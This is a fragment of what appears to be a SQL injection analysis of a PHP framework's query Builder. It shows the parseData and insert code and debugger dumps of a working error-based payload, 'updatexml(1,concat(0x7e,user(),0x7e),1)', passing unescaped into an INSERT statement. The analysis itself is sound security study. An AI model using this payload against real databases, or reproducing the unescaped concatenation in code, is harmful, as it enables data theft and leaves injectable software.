 abstract class Builder
{
protected function parseData($data, $options)
{
if (false === strpos($key, '.') && !in_array($key, $fields, true)){}
elseif (is_array($val) && !empty($val)) {
switch ($val[0]) {
case 'exp':
$result[$item] = $val[1];
break;
case 'inc':
$result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
break;
case 'dec':
$result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
break;
}
}
return $result;
}
$val = {array} [3]
0 = "inc"
1 = "updatexml(1,concat(0x7e,user(),0x7e),1)"
2 = "0"
$result = {array} [1]
`username` = "updatexml(1,concat(0x7e,user(),0x7e),1)+0"
public function insert(array $data, $options = [], $replace = false)
{
// 分析并处理数据
$data = $this->parseData($data, $options);
if (empty($data)) {
return 0;
}
$fields = array_keys($data);
$values = array_values($data);
$sql = str_replace(
['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
[
$replace ? 'REPLACE' : 'INSERT',
$this->parseTable($options['table'], $options),
implode(' , ', $fields),
implode(' , ', $values),
$this->parseComment($options['comment']),
], $this->insertSql);
return $sql;
}
$sql = "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7e,user(),0x7e),1)+0) "